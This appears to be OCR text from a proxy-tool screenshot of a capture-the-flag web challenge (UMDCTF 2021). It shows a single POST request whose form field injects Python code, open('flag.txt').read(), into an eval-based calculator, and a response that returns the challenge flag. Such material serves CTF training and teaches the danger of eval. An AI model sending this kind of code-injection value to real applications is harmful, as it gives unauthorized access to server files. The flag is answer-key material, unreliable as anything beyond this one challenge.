 Request
Pretty Raw \n Actions
1 POST /add HTTP/1.1
2 Host: chals1.umdctf.io:3333
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://chals1.umdctf.io:3333
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.128 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://chals1.umdctf.io:3333/add_calculator
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 val1=''&val2=open('flag.txt').read()
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 22
4 Server: Werkzeug/0.16.1 Python/3.8.5
5 Date: Sat, 17 Apr 2021 15:21:32 GMT
6
7 UMDCTF-{pl3z_n0_3v4l}
8